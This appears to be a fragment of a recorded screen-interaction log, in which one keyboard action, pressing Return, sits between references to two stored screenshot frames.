
{"action": "key", "text": "Return"}
